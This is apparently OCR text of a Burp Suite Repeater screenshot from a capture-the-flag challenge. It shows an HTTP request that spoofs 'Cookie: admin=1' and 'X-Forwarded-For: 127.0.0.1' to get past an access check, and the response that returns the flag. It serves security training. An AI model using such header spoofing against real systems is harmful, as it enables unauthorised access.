 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < > Target: http://119.61.19.212:8084 ?
Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: 119.61.19.212:8084
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Opera/9.80 (Windows NT 6.0) Presto/2.12.388
Version/12.14
DNT: 1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://qwb.nsctf.cn/yourchallenges
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: admin=1
X-Forwarded-For: 127.0.0.1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 10 Sep 2019 11:11:40 GMT
Server: Apache/2.4.18 (Ubuntu)
Set-Cookie: admin=0
Content-Length: 21
Content-Type: text/html; charset=UTF-8
okflag{xxasdasdd_for}
贝塔安全实验室